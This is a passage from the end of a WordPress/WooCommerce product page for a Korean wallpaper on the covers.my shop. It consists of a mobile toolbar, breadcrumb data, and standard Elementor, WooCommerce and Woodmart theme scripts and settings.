        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"KARA 21/23","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"KARA 2017/18 &amp;amp; 18/19 &amp;amp; 20/21 &amp;amp; 21/23  2260-4","@id":"https://covers.my/shop/kara-2017-18-18-19-20-21-21-23-2260-4/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"4ddf005115","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"c20e730fc7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4030d51127"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":94453,"title":"KARA%202017%2F18%20%26%2018%2F19%20%26%2020%2F21%20%26%2021%2F23%20%202260-4%20%E2%80%93%20Covers","excerpt":"","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/KARA17-2260-4-1300x624.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3d2c3929d8","wishlist_fragments_nonce":"098a198204","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c65d836993","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
